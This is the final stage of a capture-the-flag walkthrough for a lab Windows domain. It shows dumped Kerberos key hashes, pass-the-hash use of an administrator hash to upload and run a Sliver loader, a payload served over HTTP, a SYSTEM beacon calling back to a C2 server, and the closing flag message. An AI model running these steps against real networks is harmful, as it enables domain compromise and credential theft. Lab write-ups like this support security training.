northbridge.corp\erhodes:des-cbc-md5:6e9473b99d2af1c4
northbridge.corp\gcook:aes256-cts-hmac-sha1-96:a9397e1d734f6a78cd6fd61f94536dbeac8ddd608ec39f84629e718b9613d7c6
northbridge.corp\gcook:aes128-cts-hmac-sha1-96:4d777d9fd84365d330646bc3f5ee553f
northbridge.corp\gcook:des-cbc-md5:ef46aeef94299770
northbridge.corp\rhall:aes256-cts-hmac-sha1-96:d3a32f0d35c44b0477d10dbd69ca9c97aa9b2954e10dfadf6dae78849fa965ce
northbridge.corp\rhall:aes128-cts-hmac-sha1-96:a648a7928f8750d77edc14fce6dbb38a
northbridge.corp\rhall:des-cbc-md5:2038a2ec3e67643e
northbridge.corp\_backupsvc:aes256-cts-hmac-sha1-96:0b4fb18350a43fc6681cfd44ed014d88f7665e2b66a2af9977260db6ddf2aba9
northbridge.corp\_backupsvc:aes128-cts-hmac-sha1-96:552d17c5f05a28aa86ea065ac755a9db
northbridge.corp\_backupsvc:des-cbc-md5:bf89b5f18fbf860d
northbridge.corp\_securitytestingsvc:aes256-cts-hmac-sha1-96:773a1810d9900ddc6bc9822b615a4787b26c71b990d8d3a28ba5df8026df0a31
northbridge.corp\_securitytestingsvc:aes128-cts-hmac-sha1-96:798a6808e3048c7037bf55e3ba509418
northbridge.corp\_securitytestingsvc:des-cbc-md5:793ee5e6a7e3dafe
northbridge.corp\_svrautomationsvc:aes256-cts-hmac-sha1-96:8afbd1fe52fa65f4b2365c650f057dd34427c3e393c9d669f08b94116be9e331
northbridge.corp\_svrautomationsvc:aes128-cts-hmac-sha1-96:064cbcef26e80240a542bba8054233f8
northbridge.corp\_svrautomationsvc:des-cbc-md5:1597cd7f9eb5ef8f
NORTHDC01$:aes256-cts-hmac-sha1-96:4ec28cfa745bb2e360b7e4499b73792846a29a6646c260287cf95b395e21d738
NORTHDC01$:aes128-cts-hmac-sha1-96:c06089415aa22dffe892058cc51ba420
NORTHDC01$:des-cbc-md5:e0b561584cf84510
NORTHJMP01$:aes256-cts-hmac-sha1-96:e46362fd1e9b9f75cda83ddb251896d901b5595eabebab328cf23c66f6b4992d
NORTHJMP01$:aes128-cts-hmac-sha1-96:03504b666a74d0bda4ddff5c64b557ac
NORTHJMP01$:des-cbc-md5:8c017c10cb31f8b3
TOMMYPC$:aes256-cts-hmac-sha1-96:440af69ca5500ccc25600720155e881fe4d5f9e9804d1d4d6253d1ba8642ddf3
TOMMYPC$:aes128-cts-hmac-sha1-96:4a7e09770d50328587cbb5a26f6a624a
TOMMYPC$:des-cbc-md5:bf19ea32f8f2b076
[*] Cleaning up...
Root.txt (Sliver Beacon as NT AUTHORITY\SYSTEM)
Upload sliver loader
❯ smbclient.py administrator@@NORTHDC01 -hashes :8b61f9dfb32c8209f4ac9e2a5c2269cc
Impacket v0.14.0.dev0+20251110.105405.e3bbdbaf - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use C$
# cd Windows/Temp
# put stealth3.exe
Execute sliver loader
❯ nxc smb NORTHDC01.NORTHBRIDGE.CORP -u Administrator -H 8b61f9dfb32c8209f4ac9e2a5c2269cc -x 'C:\\Windows\\Temp\\stealth3.exe' --exec-method atexec
SMB 10.1.95.45 445 NORTHDC01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHDC01) (domain:northbridge.corp) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.95.45 445 NORTHDC01 [+] northbridge.corp\Administrator:8b61f9dfb32c8209f4ac9e2a5c2269cc (Pwn3d!)
SMB 10.1.95.45 445 NORTHDC01 [+] Executed command via atexec
❯ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.1.95.45 - - [21/Nov/2025 17:43:23] "GET /payload.bin HTTP/1.1" 200 -
[*] Beacon d01e58ee EXUBERANT_EMERGENCY - 10.1.95.45:59528 (NORTHDC01) - windows/amd64 - Fri, 21 Nov 2025 17:43:26 EST
sliver > use d01e58ee-61c8-4e32-a257-856ff482cce8
sliver (EXUBERANT_EMERGENCY) > info
Beacon ID: d01e58ee-61c8-4e32-a257-856ff482cce8
Name: EXUBERANT_EMERGENCY
Hostname: NORTHDC01
UUID: ec2eecc3-d2c1-2644-d445-e409eb8ba91f
Username: NT AUTHORITY\SYSTEM
UID: S-1-5-18
GID: S-1-5-18
PID: 516
OS: windows
Version: Server 2016 build 20348 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://10.200.20.249:8888
Remote Address: 10.1.95.45:59528
Proxy URL:
Interval: 1m0s
Jitter: 30s
First Contact: Fri Nov 21 17:43:26 EST 2025 (5m38s ago)
Last Checkin: Fri Nov 21 17:48:07 EST 2025 (57s ago)
Next Checkin: Fri Nov 21 17:49:14 EST 2025 (in 10s)
sliver (EXUBERANT_EMERGENCY) > cat C:\\Users\\Administrator\\Desktop\\root.txt
[*] Tasked beacon EXUBERANT_EMERGENCY (053a0867)
[+] EXUBERANT_EMERGENCY completed task 053a0867
Hey!
Nicely done making it all the way to compromising the Northbridge Systems domain controller!
This was the first CTF environment I have built so I hope you enjoyed it (and that it wasn't too frustrating!). It is based on a recent engagement I was on and tried to include some of the same "gotchas" we encountered such as MAQ being set to 0 and tier-zero accounts protected from Kerberos delegation.
Thanks for taking the time to complete the challenge. I really appreciate it!
- InfoSecGray
FLAG{oN_ouR_wAy_b4cK_Up_70_7HE_dc}